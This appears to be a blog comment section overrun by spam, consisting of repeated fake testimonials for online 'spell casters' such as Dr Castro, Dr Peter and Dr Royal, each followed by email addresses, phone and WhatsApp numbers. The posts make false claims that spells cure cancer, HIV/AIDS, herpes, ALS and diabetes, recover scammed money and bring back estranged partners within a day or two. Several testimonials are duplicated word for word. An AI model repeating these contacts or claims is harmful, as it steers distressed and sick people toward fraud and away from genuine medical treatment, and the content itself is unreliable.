Realspellcasteronline@gmail.com or his blogs drluckyspellcasteronline.blog.ng Beware Of Scams
If you are out there passing through any of this problems listed below he is also perfect
(1) Do you want your ex back?
(2) Do you always have bad dreams?
(3) You want to be promoted in your office?
(4) You want women/men to run after you?
(5) Do you want a child?
(6) You want to be rich?
(7) Do you want to tie your husband/wife to be
yours forever?
(8) Do you need financial assistance?
(9) Have you been scammed and you want to
recover your lost money?
(10)Healing of cancer, Hiv/Aids, Herpes and all kinds of sickness
(11)You want to stop marriage problems and Divorced
(12) Child Bearing
(13) Breaking Of Generation Course
(14) Getting Of Job
(15) Spiritual protection
(16) Herbal Care
(17) Divorce Spell
(18) Marriage spell
(19) Breakup spell
(20) money spell
(21) love spell
(22) divorce spell
(23) get pregnant
(24) Business protection
If you need or want any information on love or money spells you can get that problem solved today at Spell Of Solution Temple...
Hello am Mrs Martha Barker from U S in new york city i discovered that there are so many scams out there pretending to give you an help but I promise to share this testimony all over the world because my Ex Lover return back to me, and today with all due respect i want to thank...Dr. Castro for helping in getting my Ex Lover back to me, i have been in great pains until the day i meet a friend who help me contacted Dr. Castro he casted a love spell for me and told me to wait for just 24 hours that my Lover will call me and i did according to the instructions given to me by him and surprisingly, in 24 hours,my Ex Lover really called me and started apologizing for all he had caused me am very happy today because we are happily married with a kid.I am the happiest Woman on earth today because Dr. Castro has done a wonderful deeds in my life and i will continue to share this testimony, if you would love to contact Dr. Castro In case you have been with a broken heart and you want your ex back just contact the same man Via mail..drcastrosolution@gmail.com
ReplyDeletehe is specialized in all kind of spell casting such as:
1. Getting your lover back.
2. misscarriage spell
3. herpes spell
4. Get a job spell.
5. Pregnancy spell
6. Marriage spell
9. Popularity spell
7. Cancer spell
8. long life spell
9. HIV/aids spell
10.HPV spell
A man that can bring family together as one..contact him and you your problem will be successfully cure contact him today on his email and your problem we be solve contact him via Email:(drcastrosolution@gmail.com)
Hello am Mrs Martha Barker from U S in new york city i discovered that there are so many scams out there pretending to give you an help but I promise to share this testimony all over the world because my Ex Lover return back to me, and today with all due respect i want to thank...Dr. Castro for helping in getting my Ex Lover back to me, i have been in great pains until the day i meet a friend who help me contacted Dr. Castro he casted a love spell for me and told me to wait for just 24 hours that my Lover will call me and i did according to the instructions given to me by him and surprisingly, in 24 hours,my Ex Lover really called me and started apologizing for all he had caused me am very happy today because we are happily married with a kid.I am the happiest Woman on earth today because Dr. Castro has done a wonderful deeds in my life and i will continue to share this testimony, if you would love to contact Dr. Castro In case you have been with a broken heart and you want your ex back just contact the same man Via mail..drcastrosolution@gmail.com
ReplyDeletehe is specialized in all kind of spell casting such as:
1. Getting your lover back.
2. misscarriage spell
3. herpes spell
4. Get a job spell.
5. Pregnancy spell
6. Marriage spell
9. Popularity spell
7. Cancer spell
8. long life spell
9. HIV/aids spell
10.HPV spell
A man that can bring family together as one..contact him and you your problem will be successfully cure contact him today on his email and your problem we be solve contact him via Email:(drcastrosolution@gmail.com)
Dr Lucky is a very genuine spell caster and a very unique and a powerful man of wisdom
ReplyDeleteThis is a testimony that i will tell to every one to hear. i have been married four 4years and on the fifth year of my marriage,
another woman had a spell to take my lover away from me and my husband left me and the kids and we have suffered for 2years until i meant a post where this man Dr,Lucky have helped someone and i decided to give him a try to help me bring my love Husband home and believe me i just send my picture to him and that of my husband and after 48hours as he have told me, i saw a car drove into the house and behold it was my husband and he have come to me and the kids and that is why i am happy to make every one of you in similar to met with this man and have your lover back to your self His email: Realspellcasteronline@gmail .com you can also try him and see with your eyes that this man Dr Lucky is really Powerful God Bless You Dr Lucky
Amazing Love Spell To Get Back With your Partner and Fix Your Broken Relationship
ReplyDeleteThis is a very joyful day of my life because of the help Dr.Trust has rendered to me by helping me get my ex husband back with his love spell. i was married for 6 years and it was so terrible because my husband was really cheating on me and was seeking for a divorce but when i came across Dr.Trust email address on the internet i explained my situation to him and then seek his help but to my greatest surprise he told me that he will help me with my case and here i am now celebrating because my Husband has change totally for good. He always want to be by me and can not do anything without my present. i am really enjoying my marriage, what a great celebration. i will keep on testifying on the internet because DR.trust is truly a real spell caster. DO YOU NEED HELP THEN CONTACT Dr.Trust NOW VIA EMAIL:
Ultimatespellcast@yahoo.com or Ultimatespellcast@gmail.com Call him +1(317) 762-7416
his via website http://utimatespellcast.blogspot.com
HOW I GOT MY EX HUSBAND BACK WITH THE HELPOF DR PETER THE REAL ONLINE SPELL CASTER WHATSAPP/CALL+2348125435799 MAIL MAGNIFICENTSPELLCAST@GMAIL.COM
ReplyDeleteMy name is LINDA ROBERT from Canada, I want to quickly tell the world that there is a real and effective online spell caster that is powerful and genuine, His name is Dr PETER He helped me recently to reunite my relationship with my husband who left me, When i contacted Dr PETER he cast a love spell for me, and my husband who said he doesn't have anything to do with me again called me and started begging me to come back. he is back now with so much love and care. today i am glad to let you all know that this spell caster have the powers to restore broken relationship back. because i am now happy with my husband. To anyone who is reading this article and needs any help, Dr PETER can also offer any type of help like, Curing of all types of Diseases, Court Cases, Pregnancy Spell, Spiritual protection and lot's more. You can contact him Via his email MAGNIFICENTSPELLCAST@GMAIL.COM and MAGNIFICENTSPELLCAST@YAHOO.COM or CALL/WHATSAPP with his phone number +2348125435799. Website; http://MAGNIFICENTSPELLCAST.WEBSITE2.ME and get your problems solved 100% assured.
My name is Luisa Ryan from Germany, I and my husband have been married for 10 years and we have 3 lovely kids, my husband was always busy with work but when ever it is weekend he always take me and our kids out for dinner and sometime we go shopping together because the kids like to buy things, our family was happy until my husband went on a business trip, when he came back he started acting strange he didn't have time for me and the kids anymore, last month he told me that he is tired of our marriage that he want a divorce at first I thought he was joking until he packed out of the house leaving me and the kids alone, I was heartbroken I couldn't eat for days I cried and cried and the kid were always asking for their dad and I do lied to them, I couldn't take it anymore I decided to search on how to get him back I came across Dr Great email I didn't want to email him at first but knowing am losing my husband I emailed him and explained my problem to him, he replied my mail and told me that he will help me it's will take 24 hrs to cast the spell, after he finished casting the spell he told me my husband will soon be back, few hours later my husband came back home begging I forgive him now we are living happily together, all thanks to Dr Great for saving my marriage. If your husband or wife left you and you want him or her back the right man to bring them back is Dr Great he is a good man he is a messager send by God to help us in time of problems he can put a stop to your problem email him at
ReplyDeleteinfinitylovespell@gmail.com
WhatsApp him +2348118829899
My name is Luisa Ryan from Germany, I and my husband have been married for 10 years and we have 3 lovely kids, my husband was always busy with work but when ever it is weekend he always take me and our kids out for dinner and sometime we go shopping together because the kids like to buy things, our family was happy until my husband went on a business trip, when he came back he started acting strange he didn't have time for me and the kids anymore, last month he told me that he is tired of our marriage that he want a divorce at first I thought he was joking until he packed out of the house leaving me and the kids alone, I was heartbroken I couldn't eat for days I cried and cried and the kid were always asking for their dad and I do lied to them, I couldn't take it anymore I decided to search on how to get him back I came across Dr Great email I didn't want to email him at first but knowing am losing my husband I emailed him and explained my problem to him, he replied my mail and told me that he will help me it's will take 24 hrs to cast the spell, after he finished casting the spell he told me my husband will soon be back, few hours later my husband came back home begging I forgive him now we are living happily together, all thanks to Dr Great for saving my marriage. If your husband or wife left you and you want him or her back the right man to bring them back is Dr Great he is a good man he is a messager send by God to help us in time of problems he can put a stop to your problem email him at
ReplyDeleteinfinitylovespell@gmail.com
WhatsApp him +2348118829899.
HOW I GOT MY EX BACK BY THE HELP OF A POWERFUL SPELL CASTER (DR ROYAL IS A BLESSING TO MANKIND)
ReplyDeletemy name is caro williams i am from ohio, usa. mind you before i say anything i will advice anyone who is after a real spell caster to be very careful there countless numbers of scammers out there claiming to be real spell casters but are actually fake i infact came across a lot of them before i met dr royal which i will recommend any day. i was with my ex for 3 years and he cheated on me so we split, before he left me, we were planing to get married in the future, I loved him so much but I became tired of him lying to me every time he opens his mouth, I went into search for help in the internet, I tried many different spells from almost every place locally as well as online and none of them worked, I almost gave up hope because I thought i will never see my lover again forever, one day i saw some testimony about this powerful spell caster Dr royal i emailed him and i asked him to help me bring back my lover and he did A Lover Spell for me And after some days, my lover returned back to me I'd like to say that i got a positive result from (royalspelltemple@(gmail.com)ever since i used his love spell, my lover have learned to appreciate me more and more day by day, and he doesn't take me for granted here is his whatsapp number +1 712 600 2576 he also specializes in curing the following varieties
sickness
(1) ALS (2)HIV (3) ALL TYPE OF CANCER (4)ISCHEMIC HEART DISEASE (5)STOKE(6)FLU (7)CHRONIC OBSTRUCTIVE PULMONARY DISEASE (9)DIABETES MELLITUS (10) ALZHEIMER'S DISEASE(11) TUBERCULOSIS AND (12) CIRRHOSIS
If you are suffering from any of the above don't hesitate to contact on his Gmail ASAP royalspelltemple@gmail.com you can thank me later i will never stop telling the world about this great man because of what he did for me am forever greatfull dr royal thank you so